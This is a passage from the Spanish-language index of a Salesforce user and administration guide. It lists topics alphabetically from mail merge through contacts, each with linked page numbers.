Combinación de correo (continuación) creación de plantillas [1647](#page-1652-0) descripción general [1644](#page-1649-0) generación de documentos [1669](#page-1674-0) instalación del control ActiveX [1645](#page-1650-0) modificación de las plantillas [1648](#page-1653-0) plantillas de combinación de correo [2008](#page-2013-0) plantillas de combinación de correo de muestra [20](#page-25-1) uso de plantillas de muestra [1648](#page-1653-0) Combinaciones de datos ejemplos [5188](#page-5193-0) Combinar contactos [1200,](#page-1205-0) [1208](#page-1213-0) usuarios del portal [1200,](#page-1205-0) [1208](#page-1213-0) Comentarios casos [2156](#page-2161-0) visibilidad [1436](#page-1441-0) Work.com [1434](#page-1439-0) Comentarios de Idea desencadenadores [2494](#page-2499-0) Comentarios del caso Salesforce to Salesforce [1535](#page-1540-0) Community Builder asignar marca [3202](#page-3207-0) navegar [3201](#page-3206-0) preajustes de dispositivo [3224](#page-3229-0) publicar [3225](#page-3230-0) vista previa [3224](#page-3229-0) Cómo deshacer una importación [699](#page-704-0) cómo funcionan las búsquedas [172–173](#page-177-0) compartir [3590](#page-3595-0) Compartir listas de precios [1401](#page-1406-0) compartir lente [3567,](#page-3572-0) [3599](#page-3604-0) compartir tablero [3567](#page-3572-0), [3599](#page-3604-0) Compatibilidad del suscriptor [5502–5504](#page-5507-0) Competidores adición y modificación [1433](#page-1438-0) descripción general [1432](#page-1437-0) componente de datos adjuntos [2638](#page-2643-0) Componentes de búsqueda [3907](#page-3912-0) Componentes de la consola favoritos [2324](#page-2329-0), [3922](#page-3927-0) fichas más recientes [2324,](#page-2329-0) [3922](#page-3927-0) historial [2324,](#page-2329-0) [3922](#page-3927-0) Componentes de la página de inicio componentes personalizados del área de Visualforce [3987](#page-3992-0) consideraciones [3988](#page-3993-0) creación de componentes personalizados [3986](#page-3991-0)

Componentes de las implementaciones [5405](#page-5410-0) componentes de Lightning Lightning Experience [5150](#page-5155-0) Salesforce1 [5149](#page-5154-0) Componentes de metadatos en conjuntos de cambios [5394](#page-5399-0) Componentes de Visualforce agregue a una consola de Salesforce [3907,](#page-3912-0) [3914–3915](#page-3919-0) Componentes del tablero seguimiento [2974](#page-2979-0) Componentes dependientes [5403](#page-5408-0) Componentes personalizados de consola agregar a aplicaciones [3914](#page-3919-0) agregar a formatos de página [3911,](#page-3916-0) [3913](#page-3918-0) agregar barras laterales [3911](#page-3916-0), [3913](#page-3918-0) Aplicación de lienzo [3911](#page-3916-0) asignar a consolas [3915](#page-3920-0) búsqueda [3911](#page-3916-0) descripción general [3907](#page-3912-0) descripción general de la creación [3908](#page-3913-0) gráficos de reporte [3911](#page-3916-0) Knowledge One [3911](#page-3916-0) lista relacionada [3911](#page-3916-0) múltiples componentes [3911](#page-3916-0) Página de Visualforce [3911](#page-3916-0) sugerencias de implementación [3909](#page-3914-0) Componentes personalizados, Visualforce creación [5138](#page-5143-0) descripción general [5137](#page-5142-0) gestión [5140](#page-5145-0) vista [5139](#page-5144-0) Comprobación de cambios en la organización [5355](#page-5360-0) comprobación de estado [801–802](#page-806-0) comprobación de seguridad [801–802](#page-806-0) Comprobación de variable de vinculación [4829](#page-4834-0) Comprobación de variables vinculación de fuentes [4829](#page-4834-0) Comunidad asignación a respuestas [2486](#page-2491-0) comunidades buscar [3282](#page-3287-0) búsqueda de la barra lateral [3282](#page-3287-0) búsqueda de noticias en tiempo real [3282](#page-3287-0) búsqueda global [3282](#page-3287-0) planificación [3105](#page-3110-0) Comunidades acceso de superusuario [3109,](#page-3114-0) [3119](#page-3124-0) acceso de superusuario para usuarios de cliente [3119](#page-3124-1) acceso público [3137](#page-3142-0) acerca de [3105](#page-3110-1) acerca de usuarios de comunidad de gran volumen [3112](#page-3117-0)

Comunidades (continuación) activación [3106,](#page-3111-0) [3142](#page-3147-0) activación de casos para usuarios externos [3161](#page-3166-0) activación de la visualización de apodos [3136](#page-3141-0) activación de prospectos para los usuarios de socio [3182](#page-3187-0) adición de widgets al sitio Site.com de su comunidad [4653](#page-4658-0) almacenamiento en caché de páginas con Site.com [4654](#page-4659-0) aplicación de marca a páginas Site.com [4640–4645](#page-4645-0) aprobaciones para usuarios externos [3183](#page-3188-0) audiencias de recomendaciones [3255](#page-3260-0) autenticación [851](#page-856-0), [3185–3186,](#page-3190-0) [3189–3190](#page-3194-0) Autorización de Site.com [4646](#page-4651-0) cálculo de reputación [3261](#page-3266-0) campos de combinación [1665,](#page-1670-0) [3133](#page-3138-0) catálogo de temas [3249](#page-3254-0) cómo añadir páginas de Site.com a las fichas [4652](#page-4657-0) cómo compartir información de contacto personal [3278](#page-3283-0) compartir datos de registro [3214](#page-3219-0) compartir detalles de registro [3216](#page-3221-0) configuración [3144](#page-3149-0) configuración de Ideas [3181](#page-3186-0) configuración de notificación de email [3283](#page-3288-0) configuración de Respuestas de Chatter [3172](#page-3177-0) configurar preguntas de Chatter [3170](#page-3175-0) contraseñas de usuario externo [3147](#page-3152-0) creación [3120](#page-3125-0) creación de reportes para usuarios externos [3275](#page-3280-0) creación de tableros para gestores de comunidad [3264](#page-3269-0) creación de usuarios [3116](#page-3121-0) crear vista de lista de registro [3214](#page-3219-1) criterios de moderación [3238](#page-3243-0) cuentas personales [3159](#page-3164-0) desactivación [3145](#page-3150-0) descripción [3144](#page-3149-0) desencadenadores de moderación [3244](#page-3249-0) determinación de la URL de las páginas de Site.com [4651](#page-4656-0) ejecución de moderación [3240](#page-3245-0) email [3131](#page-3136-0) encabezado global [3140](#page-3145-0), [3281](#page-3286-0) estados [3142](#page-3147-1) Ficha Chatter [3129](#page-3134-0) fichas [3127](#page-3132-0) Force.com Sites [4615](#page-4620-0) funciones predeterminadas [3108](#page-3113-0) Generador de comunidad [3193](#page-3198-0) gestión [3228](#page-3233-0), [3235,](#page-3240-0) [3266](#page-3271-0) gestión de archivos [3242](#page-3247-0) gestión de elementos marcados [3241](#page-3246-0) gestión de mensajes [3243](#page-3248-0)

Comunidades (continuación) gestión de usuarios de gran volumen [3113](#page-3118-0) grupos de colaboración [3114](#page-3119-0) habilitación de la reputación [3257](#page-3262-0) Ideas [2489](#page-2494-0) incorporación de un cuadro de búsqueda global [3149](#page-3154-0) inicio de sesión [3151](#page-3156-0) inscripción automática [3151–3152](#page-3156-0), [3157](#page-3162-0), [3159](#page-3164-0) Limitaciones para los usuarios externos [5553](#page-5558-0) límites [5527,](#page-5532-0) [5552–5553](#page-5557-0) límites de archivo [3135,](#page-3140-0) [3139](#page-3144-0) límites de email [5552](#page-5557-0) límites de email de grupos [5552](#page-5557-0) límites de los temas de navegación [5554](#page-5559-0) Límites de moderación [5554](#page-5559-1) límites de sitio [5551](#page-5556-0) login [3152](#page-3157-0) logout [3151](#page-3156-0), [3156,](#page-3161-0) [3196–3197](#page-3201-0) marca [3130](#page-3135-0), [3152](#page-3157-0) máximo de funciones del portal [5552](#page-5557-1) mensaje privado [3135](#page-3140-0) miembros [3125](#page-3130-0) moderación [3236–3237,](#page-3241-0) [3241–3243](#page-3246-0) moderador [3231,](#page-3236-0) [3233](#page-3238-0) name [3144](#page-3149-0) navegación a [3281](#page-3286-0) niveles de reputación [3259](#page-3264-0) Noticias en tiempo real de Chatter [4653](#page-4658-0) Noticias en tiempo real de grupo de Chatter [4653](#page-4658-0) notificaciones de email [3283](#page-3288-0) número de comunidades en un límite de organización [5551](#page-5556-1) opciones de reporte para usuarios externo [3110](#page-3115-0) optimización del motor de búsqueda [3150](#page-3155-0) páginas de error [3138](#page-3143-0) páginas personalizadas [3151](#page-3156-0) personalización [3124](#page-3129-0) personalización con Force.com Sites [3195](#page-3200-0) personalización con Site.com [3194,](#page-3199-0) [4634](#page-4639-0), [4636](#page-4641-0), [4653–4654](#page-4658-0) personas con conocimientos [3135](#page-3140-0) Perspectivas [3267,](#page-3272-0) [3269](#page-3274-0) Perspectivas, activación [3268](#page-3273-0) Perspectivas, creación [3269](#page-3274-0) Perspectivas, visualización [3271](#page-3276-0) plantilla, cambio [3146](#page-3151-0) plantilla, consideraciones [3147](#page-3152-1), [3223](#page-3228-0) plantillas [3227](#page-3232-0) preferencias [3135](#page-3140-0) puntos de reputación [3260](#page-3265-0) quién puede ver el contenido [3284](#page-3289-0)

Comunidades (continuación) recomendaciones [3253](#page-3258-0) registros de colaboración de usuarios de portal de gran volumen [3114](#page-3119-0) reglas de moderación [3239](#page-3244-0) reportes [3013](#page-3018-0), [3276](#page-3281-0) reportes, crear [3275](#page-3280-0) reputación [3256](#page-3261-0) Salesforce Knowledge [3180](#page-3185-0) seguimiento de actividad [3276](#page-3281-0) seguridad [851,](#page-856-0) [3185–3186](#page-3190-0), [3189–3190](#page-3194-0) SEO [3150](#page-3155-0) Site com [4615](#page-4620-0) sugerencias de uso de Site.com [3194,](#page-3199-0) [4634](#page-4639-0) Tablero de inicio de Gestión de comunidad [3264](#page-3269-0) tableros para gestores de comunidad [3263](#page-3268-0) temas [3245](#page-3250-0), [3248,](#page-3253-0) [3251,](#page-3256-0) [3253](#page-3258-1) tipos de moderadores [3232](#page-3237-0) URL [3144](#page-3149-0) uso compartido de una URL de vista previa [3141](#page-3146-0) Usuarios externos [3147](#page-3152-0) Restablecimiento de contraseñas de comunidad. [3147](#page-3152-0) vista previa [3141](#page-3146-0) visualización de información del usuario actual en las páginas Site.com [4650](#page-4655-0) Wave Analytics [3185](#page-3190-1) Condición de flujo operadores [4558](#page-4563-0) Condiciones flujo [4490](#page-4495-0) Condiciones de espera flujo [4532](#page-4537-0) Conectores de flujo adición [4489](#page-4494-0) eliminación [4489](#page-4494-0) modificación [4489](#page-4494-0) Conectores, Lightning Connect [4930](#page-4935-0) Conexión de replicación [5011](#page-5016-0) Conexión OpenID [5294,](#page-5299-0) [5299](#page-5304-0), [5302](#page-5307-0) Conexiones aceptación automática de registros [1542](#page-1547-0) aceptación de registros [1540](#page-1545-0) acerca de [1531](#page-1536-0) asignación de registros [1546](#page-1551-0) eliminación [1532](#page-1537-0) gestión [1532](#page-1537-0) modificación [1532](#page-1537-0) plantillas de conexión [1533–1534](#page-1538-0)

Conexiones (continuación) reenvío de registros relacionados [1549](#page-1554-0) confianza [800](#page-805-0) Confianza [3](#page-8-0) configuración Texto rápido [2666](#page-2671-0) Configuración acciones de flujo de trabajo [4365–4366](#page-4370-0) búsqueda [286](#page-291-0) Búsqueda rápida [40](#page-45-0) Centro de llamadas [2529](#page-2534-1) contratación de un socio consultor [279](#page-284-0) Datos de Pardot para sincronizar con Salesforce [1180](#page-1185-0) delegación de tareas de configuración [522](#page-527-0) descripción general del sistema [1001](#page-1006-0) Elementos utilizados recientemente [5047](#page-5052-0) Funciones de portal de Force.com [1003](#page-1008-0) información personal [49](#page-54-0) Interfaz de usuario de Force.com [1002](#page-1007-0) interfaz de usuario mejorada [285](#page-290-0) interfaz de usuario mejorada, activación [430](#page-435-0) Licencias de Force.com más utilizadas [1003](#page-1008-1) Lógica de negocio de Force.com [1002](#page-1007-1) Mensajes de la página de inicio de Force.com [5048](#page-5053-0) monitoreo de cambios [1014](#page-1019-0) navegación a [40](#page-45-0) Página Inicio de Force.com [5046](#page-5051-0) recursos [279](#page-284-1) resultados de búsqueda [287](#page-292-0) soporte [2646](#page-2651-0) tipos de reportes personalizados [446](#page-451-0) Uso de la API de Force.com [1002](#page-1007-2) Uso del esquema de Force.com [1001](#page-1006-1) usuario [44](#page-49-0) configuración de actividad [1883](#page-1888-0), [1887](#page-1892-0), [1898,](#page-1903-0) [1907](#page-1912-0), [1909](#page-1914-0), [1913](#page-1918-0) configuración de actividades [1883,](#page-1888-0) [1887,](#page-1892-0) [1898](#page-1903-0), [1907,](#page-1912-1) [1909](#page-1914-0), [1913](#page-1918-0) configuración de Analytics Cloud Wave Platform [3411](#page-3416-0) Configuración de Chatter invitaciones de colegas de trabajo [3308](#page-3313-1) publicaciones de aprobaciones [4440](#page-4445-0) vistas previas de vínculos [3385](#page-3390-0) Configuración de colaboración de toda la organización externa desactivación [593](#page-598-0) Configuración de colaboración predeterminada de toda la organización acerca de [528](#page-533-0) colaboración manual de registros de usuarios [640](#page-645-0) configuración [592](#page-597-0) especificación [584–585](#page-589-0)

Configuración de colaboración predeterminada de toda la organización (continuación) registros de usuarios [634](#page-639-0) visibilidad de reporte estándar [639](#page-644-0) visibilidad de usuarios de comunidad [638](#page-643-0) visibilidad de usuarios de portal [638](#page-643-0) Configuración de comunidad [3221](#page-3226-0) Configuración de comunidades selección entre fichas y Community Builder [3128](#page-3133-0) Configuración de desarrollador configuración [5420](#page-5425-0) gestor de licencias [5422](#page-5427-0) prefijo de espacio de nombres [5421](#page-5426-0) configuración de email de Chatter navegación por [2915](#page-2920-0) Configuración de gestión de objetos Búsqueda rápida en Lightning Experience [3963](#page-3968-0) Búsqueda rápida en Salesforce Classic [3965](#page-3970-0) lista rápida de objetos recientes en Lightning Experience [4005](#page-4010-0) navegación a desde Lightning Experience [3963](#page-3968-0), [4005](#page-4010-0) navegación a desde Salesforce Classic [3965](#page-3970-0) configuración de presencia crear [2594](#page-2599-0) Configuración de presencia configuración [2594](#page-2599-1) configuración de recordatorios de actividad [1886](#page-1891-0) configuración de ruta configuración [2591](#page-2596-0) Configuración de sitio remoto [992](#page-997-0) Configuración de versión [2019,](#page-2024-0) [5117](#page-5122-0), [5135](#page-5140-0) Configuración de zona horaria [476](#page-481-0) Configuración del usuario activación de dispositivo [48](#page-53-0) activación del equipo [47,](#page-52-0) [854](#page-859-0) activar dispositivo [46,](#page-51-0) [847](#page-852-0), [850–851,](#page-855-0) [853](#page-858-0) administración delegada [522](#page-527-0) cambiar contraseña [46,](#page-51-0) [847,](#page-852-0) [850–851](#page-855-0) cambiar contraseñas [50,](#page-55-0) [514](#page-519-0), [853](#page-858-0) cambio de contraseñas [47–48](#page-52-0), [854](#page-859-0) cambio de la división predeterminada de un usuario [464](#page-469-0) campos [476](#page-481-0) configuración de email [51](#page-56-1) contraseña caducada [50](#page-55-0) grupos [599–600](#page-604-0) grupos personales [599](#page-604-0) grupos públicos [599–600](#page-604-0) modificación [49](#page-54-0) otorgar acceso de inicio de sesión [82](#page-87-0)

Configuración del usuario (continuación) personalización de fichas [57](#page-62-0) personalización de páginas [57](#page-62-1) restablecer token de seguridad [81](#page-86-0) restablecimiento de la pregunta de seguridad [50](#page-55-1) Configuración personal Búsqueda rápida [41,](#page-46-0) [145](#page-150-0) Búsqueda rápida, Lightning Experience [42](#page-47-0) Búsqueda rápida, Salesforce Classic [42](#page-47-1) navegación a [41](#page-46-0), [145](#page-150-0) navegación a, Lightning Experience [42](#page-47-0) navegación a, Salesforce Classic [42](#page-47-1) Configuración personalizada acceso [4086](#page-4091-0) adición de campos [4090](#page-4095-0) adición de datos [4092](#page-4097-0) concepto [4084](#page-4089-0) creación de campos [4097](#page-4102-0) definición [4088](#page-4093-0) descripción general [4084](#page-4089-0) gestión de datos [4091](#page-4096-0) jerarquía [4084](#page-4089-0) límites [4093,](#page-4098-0) [5524](#page-5529-0) lista [4084](#page-4089-0) niveles de acceso de configuración [4092](#page-4097-0) vista [4089](#page-4094-0) visualización de datos [4093](#page-4098-1) configuración regional [158](#page-163-0) Configuración regional admitida [294](#page-299-0) configuración, acerca de [287](#page-292-1) configuración, modificación [51](#page-56-0) fechas [169](#page-174-0) horas [169](#page-174-0) nombres [169](#page-174-0) Configuración regional de divisa Ver divisa [340](#page-345-0) Configuración, General [3221](#page-3226-0) Configuraciones de Live Agent configuración [2553](#page-2558-0) Configuraciones de maletín activación [1672](#page-1677-0) conjuntos de datos de ejemplo [2086](#page-2091-0) definición de conjuntos de datos [1674](#page-1679-0) desactivación [1672](#page-1677-0) gestión [1672](#page-1677-0) configurador [3623](#page-3628-0) configurar Admin Analytics [3603](#page-3608-0)

Configurar la consola de Salesforce accesos directos del teclado [2327](#page-2332-0), [3879](#page-3884-0), [3925](#page-3930-0) activar permiso de usuario de la consola de ventas [3869](#page-3874-0) asignar la licencia de función de usuario de Service Cloud [3867](#page-3872-0) Barra lateral de Knowledge [3906](#page-3911-0) colores [3916](#page-3921-0) componentes de controles múltiples [3880](#page-3885-0) configuración de consola de ventas [3867](#page-3872-1) configuración de la consola de servicio [3868](#page-3873-0) copie una aplicación de consola de Salesforce [3873](#page-3878-0) cree una aplicación de consola de Salesforce [3873](#page-3878-0) descripción general [3865](#page-3870-0) dominios de lista blanca [3881](#page-3886-0) encabezado [3916](#page-3921-0) guardar sesiones de usuario [3877](#page-3882-0) lista de funciones configurables [3875](#page-3880-0) listas ancladas [3876](#page-3881-0) notificaciones distribuidas [3882](#page-3887-0) panel de aspectos destacados [3870–3872](#page-3875-0) pie de página [3916](#page-3921-0) registros de interacciones [3884–3886](#page-3889-0) sugerencias de implementación [3866](#page-3871-0) configurar Sales Wave [3609](#page-3614-0) confirmación de identidad [1007](#page-1012-0) Confirmar reuniones [1384](#page-1389-0) conformidad con la sección 508 [58](#page-63-0) Conjunto de cambios entrante [5388–5389,](#page-5393-0) [5399](#page-5404-0) Conjunto de cambios saliente errores de versión [5405](#page-5410-1) selección de componentes [5402–5403](#page-5407-0) Conjuntos de cambios componentes dependientes [5403](#page-5408-0) comprobación antes de la implementación [5400](#page-5405-0) conexiones de implementación [5388–5390](#page-5393-0) conjuntos de permisos y perfiles [5393](#page-5398-0) detalles [5400](#page-5405-1) duplicación [5404](#page-5409-0) eliminación [5404](#page-5409-1) entrantes [5399](#page-5404-1) errores de versión [5405](#page-5410-1) implementación [5399–5400](#page-5404-0) mejores prácticas [5398](#page-5403-0) permisos [5392](#page-5397-0) restricciones del proceso de aprobación [5396](#page-5401-0) salientes [5402–5405](#page-5407-1) selección de componentes [5402](#page-5407-0) sugerencias de implementación [5397](#page-5402-0)

Conjuntos de campos acerca de [4186](#page-4191-0) creación [4187](#page-4192-0) modificación [4187](#page-4192-0) obligatorio [4188](#page-4193-0) Conjuntos de colaboración colaboración manual, diferencias [643](#page-648-0) creación [2434,](#page-2439-0) [3113](#page-3118-0) descripción general [2432](#page-2437-0), [3110](#page-3115-1) modificación [2434](#page-2439-0), [3113](#page-3118-0) para objeto de usuario [2435](#page-2440-0) vista [2438](#page-2443-0) conjuntos de datos creación [3425](#page-3430-0) descripción [3425](#page-3430-0) filtrado de conjuntos de datos [3461](#page-3466-0) tipos de columnas [3425](#page-3430-0) Conjuntos de datos definición de filtros de contactos de Salesforce for Outlook  $2074$ definición de filtros de eventos de Salesforce for Outlook [2077](#page-2082-0) definición de filtros de tareas de Salesforce for Outlook [2078](#page-2083-0) definición en Connect Offline [1674](#page-1679-0) definición en Salesforce for Outlook [2072](#page-2077-0) ejemplos en Exchange Sync [2079](#page-2084-0) ejemplos en Salesforce for Outlook [2079](#page-2084-0) generalidades [2073](#page-2078-0) muestren en Connect Offline [2086](#page-2091-0) sugerencias para filtrar contactos en Salesforce for Outlook [2075](#page-2080-0) Conjuntos de permisos acerca de [558](#page-563-0) aplicaciones [564](#page-569-0) asignación a múltiples usuarios [572](#page-577-0) asignación a un solo usuario [571](#page-576-0) búsqueda [565](#page-570-0) configuración de fichas [539](#page-544-0) consideraciones [560](#page-565-0) creación [559](#page-564-0) duplicación [559](#page-564-0) eliminación [561,](#page-566-0) [564](#page-569-1) eliminación de asignaciones de usuario [573](#page-578-0) licencias [559](#page-564-1) licencias de usuario [559](#page-564-1) modificación [563](#page-568-0) navegación [565](#page-570-0) página de descripción general [564](#page-569-1) Permisos de aplicaciones [579](#page-584-0)

Conjuntos de permisos (continuación) permisos de campo [578](#page-583-0) permisos de credenciales denominadas [998](#page-1003-0) permisos de fuentes de datos externas [4996](#page-5001-0) permisos de objeto [527,](#page-532-0) [538,](#page-543-0) [579](#page-584-1) permisos del sistema [579](#page-584-0) sistema [564](#page-569-0) tipos de registro [567](#page-572-0) usuarios asignados [569](#page-574-0) vista [564](#page-569-1) vistas de listas mejoradas [561](#page-566-0) vistas de listas, creación y modificación [562](#page-567-0) Visualforce [5158](#page-5163-0) visualización de listas [561](#page-566-0) conjuntos de permisos de Analytics Cloud Wave Platform [3410–](#page-3415-0) [3411](#page-3415-0) conjuntos de permisos para Wave Analytics [3409](#page-3414-0) Conjuntos de pruebas [5365](#page-5370-0) Conjuntos de registros duplicados elementos de registros duplicados [776](#page-781-0) gestión de duplicados [776](#page-781-0) reglas de duplicados [770](#page-775-0) tipos de reportes personalizados [770](#page-775-0), [776](#page-781-0) Connect for Office instalación [3769](#page-3774-0) Integración con Excel [3769](#page-3774-1) plantillas de combinación de correo [1649](#page-1654-0) requisitos del sistema [1650](#page-1655-0) Connect for Outlook descripción general [1637](#page-1642-0), [2082](#page-2087-0) migración desde [2047](#page-2052-0) retirado [1637](#page-1642-0), [2082](#page-2087-0) Connect Offline activación de configuraciones de maletín [1672](#page-1677-0) actualización [1671](#page-1676-0) adición y eliminación manual de cuentas [1677](#page-1682-0) asignación de usuarios y perfiles a configuraciones de maletín [1673](#page-1678-0) cambio de la selección de cuenta de maletín [1679](#page-1684-0) conjuntos de datos de ejemplo [2086](#page-2091-0) contenido predeterminado del maletín [1678](#page-1683-0) creación de configuraciones de maletín [1673](#page-1678-0) definición de conjuntos de datos [1674](#page-1679-0) desactivación de configuraciones de maletín [1672](#page-1677-0) descripción general [1670](#page-1675-0) ejecución [1671](#page-1676-0) ficha inicio [1682](#page-1687-0) fichas [1682](#page-1687-0) gestión de configuraciones de maletín [1672](#page-1677-0)

Connect Offline (continuación) implementación [2085](#page-2090-0) instalación [2085](#page-2090-0) licencias [2085](#page-2090-0) requisitos del sistema [2085](#page-2090-0) sincronización [1671](#page-1676-0) sincronización del maletín [1680](#page-1685-0) solución de problemas [1684](#page-1689-0) trabajo con [1682](#page-1687-0) vaciado del maletín [1680](#page-1685-0) Conocer su cliente acerca de [1278](#page-1283-0) Consulte también Salesforce for Wealth Management [1278](#page-1283-0) Conocimiento contextual [2333](#page-2338-0), [3931](#page-3936-0) consideraciones de predicados [3516](#page-3521-0) consideraciones para conjunto de datos [3516](#page-3521-0) consola acciones rápidas [3912](#page-3917-0) Consola Vea consola de Salesforce [2364](#page-2369-0) Consola de agente acerca de [2364](#page-2369-0) asignación de formatos [2620](#page-2625-0) conceptos [2365](#page-2370-0) configuración [2615](#page-2620-0) creación de formatos [2616](#page-2621-0) definición de formatos de página en miniatura [2619](#page-2624-0) eliminación de formatos [2617](#page-2622-0) gestión de formatos [2617](#page-2622-1) navegación [2366](#page-2371-0) personalización de formatos [2616](#page-2621-1) selección de objetos relacionados [2618](#page-2623-0) vista [2369](#page-2374-0) vista de lista [2367](#page-2372-0) visualización [2367](#page-2372-1) Consola de desarrollador acceso [5061](#page-5066-0) acerca de [5064,](#page-5069-0) [5330](#page-5335-0) apertura [5061](#page-5066-0) Archivo [5068](#page-5073-0) base de datos [5078](#page-5083-0) código fuente [5075](#page-5080-0) comprobación de la cobertura del código [5362](#page-5367-0) concepto [5064,](#page-5069-0) [5330](#page-5335-0) conjuntos de pruebas [5365](#page-5370-0) Consola de desarrollador [5321](#page-5326-0) vista del Inspector de volcados de pila [5321](#page-5326-0) depuración [5318](#page-5323-0), [5320–5321](#page-5325-0)

Consola de desarrollador (continuación) Depuración [5070](#page-5075-0) editor de código [5075](#page-5080-0) ejecuciones de prueba [5363](#page-5368-0), [5365](#page-5370-0) esquema [5078](#page-5083-0) fichas [5066](#page-5071-0) Herramientas [5070–5072,](#page-5075-1) [5335](#page-5340-0) interfaz de usuario [5066](#page-5071-0) layout [5062](#page-5067-0) memoria [5321](#page-5326-0) menús [5068–5070](#page-5073-1) Modificar [5069](#page-5074-0) navegación [5062](#page-5067-0), [5068–5070](#page-5073-1) objeto [5078](#page-5083-0) organización [5062](#page-5067-0) perspectivas [5332–5333](#page-5337-0) pruebas de Apex [5363](#page-5368-0), [5365](#page-5370-0) punto de control [5318](#page-5323-0), [5320–5321](#page-5325-1) Query Editor (Editor de consultas) [5070–5072](#page-5075-1) registros [5322](#page-5327-0) registros de depuración [5322](#page-5327-0) registros de desarrollador [5322](#page-5327-0) secciones [5062](#page-5067-0) símbolos [5321](#page-5326-0) tabla Query Results (Resultados de consulta) [5070–5072](#page-5075-1) table [5078](#page-5083-0) variables [5321](#page-5326-0) View State (Estado de visualización) [5335](#page-5340-0) vista del Inspector de registros [5332–5333](#page-5337-0) vista del Inspector de volcados de pila [5321](#page-5326-0) vistas [5066](#page-5071-0) volcado de pila [5318,](#page-5323-0) [5320–5321](#page-5325-0) ficha Heap (Pila) [5321](#page-5326-0) ficha Symbols (Símbolos) [5321](#page-5326-0) Consola de Live Agent limitaciones [2586](#page-2591-0) Consola de Salesforce acerca de [3861](#page-3866-0) campo [2329](#page-2334-0), [3927](#page-3932-0) componente [2324](#page-2329-0), [3878,](#page-3883-0) [3922](#page-3927-0) configuración [2553](#page-2558-1) Configuraciones de Live Agent [2553](#page-2558-1) favoritos [2324](#page-2329-0), [3922](#page-3927-0) fichas más recientes [2324,](#page-2329-0) [3878](#page-3883-0), [3922](#page-3927-0) guardar sesiones de usuario [3877](#page-3882-0) historial [2324,](#page-2329-0) [3878](#page-3883-0), [3922](#page-3927-0) limitaciones [3863](#page-3868-0) límites [5543](#page-5548-0)

Consola de Salesforce (continuación) panel de supervisores [2585](#page-2590-0) para servicios [3861](#page-3866-0) para ventas [3861](#page-3866-0) personalice con componentes de consola personalizados [3907](#page-3912-0) uso [2319,](#page-2324-0) [3917](#page-3922-0) Consola de Salesforce para asistencia widget de artículos [2809](#page-2814-0) widgets de artículos [2810](#page-2815-0) Consola de servicio acciones rápidas [2641](#page-2646-0) acciones rápidas globales [2641](#page-2646-0) Constante [4537](#page-4542-0) Constantes globales [4540](#page-4545-0) Consulta de fuentes [4822](#page-4827-0) consultas [3626](#page-3631-0) Consumidores Consulte Cuentas personales [1138](#page-1143-0) Contact Manager Edition descripción general [6](#page-11-0) Contacto campos en los que se busca [368](#page-373-0) información, Chatter [52](#page-57-0) contactos adición desde Data.com [1215](#page-1220-0) sumar [1217](#page-1222-0) Contactos activar autoservicio [1697](#page-1702-0) activar portal de clientes [1695–1696](#page-1700-0), [2440](#page-2445-0) Actividades compartidas, activación de la función [1886–1887](#page-1891-1) Actividades compartidas, visualización en reportes [1356](#page-1361-0), [3671](#page-3676-0) actualización masiva [1207](#page-1212-0) adición como prospectos desde Data.com [1214](#page-1219-0) adición de nombres de contactos traducidos [1168](#page-1173-1) adición desde Data.com [1210](#page-1215-0), [1212](#page-1217-0) Aplicación Web Microsoft Outlook, configuración [1580–1581,](#page-1585-0) [1583,](#page-1588-0) [2021](#page-2026-0) Aplicación Web Microsoft Outlook, visualizando en [1577–](#page-1582-0) [1578,](#page-1582-0) [2020](#page-2025-0) asignación a cuentas automáticamente [1611](#page-1616-0) asignación a eventos de calendario sincronizados [1617](#page-1622-0) asignación a tareas de Outlook sincronizadas [1618](#page-1623-0) asignación de cuentas a sincronizado [1615](#page-1620-0) asignar a emails [1643](#page-1648-0) búsqueda de [1225](#page-1230-0) búsqueda de contenido relacionado [3082](#page-3087-0) Búsqueda de Outlook [1628](#page-1633-0)

Contactos (continuación) cambiar cuentas para usuarios de portal [1207](#page-1212-1) cambio de propiedad [1170](#page-1175-0) cambio del nombre [3967](#page-3972-0) campos [1203](#page-1208-0) Casilla de verificación No llamar [1711](#page-1716-0) Casilla de verificación No recibir emails [1711](#page-1716-0) colaboración [1202](#page-1207-0) combinación [1200,](#page-1205-0) [1208](#page-1213-0) combinar contactos [1209](#page-1214-0) combinar información actualizada [1206](#page-1211-0) contactos relacionados con un evento, visualización en reportes [1356](#page-1361-0), [3671](#page-3676-0) contactos relacionados con una tarea, visualización en reportes [1356](#page-1361-0), [3671](#page-3676-0) creación [1197](#page-1202-0) creación de archivo de exportación [674](#page-679-0) definición de filtros de sincronización de Salesforce for Outlook [2074](#page-2079-0) descripción general [1196](#page-1201-0) detalles [1199](#page-1204-0) duplicados con Salesforce for Outlook, eliminación [1634](#page-1639-0) eliminación [1201](#page-1206-0) emails, adición desde Outlook [1622](#page-1627-0) emails, eliminación de registros de Salesforce [1623](#page-1628-0) Eventos [2022](#page-2027-0) Microsoft® Exchange, sincronización con Salesforce [2022](#page-2027-0) eventos, varios contactos relacionados con [1886–1887](#page-1891-1) exclusión de la sincronización con Salesforce for Outlook [1604](#page-1609-0) imagen de perfil [1272](#page-1277-0) importación desde dispositivos móviles [1209](#page-1214-1) importación, permisos [743](#page-748-0) límites [5557](#page-5562-0) limpieza [1256](#page-1261-0) Microsoft® Exchange, preparación para la sincronización con Salesforce [1586](#page-1591-0) Microsoft® Exchange, sincronización con Salesforce [1584](#page-1589-0), [2022](#page-2027-0) Microsoft® Exchange, subsanación de problemas de sincronización [1587](#page-1592-0) modificar [1199](#page-1204-0) mostrar detalles [1199](#page-1204-0) obtención de contactos de Data.com desde una cuenta [1216](#page-1221-0) obtener nuevo [1211](#page-1216-0) reportes [3636](#page-3641-0) Salesforce to Salesforce [1535](#page-1540-0) sin resolver [1615](#page-1620-0)

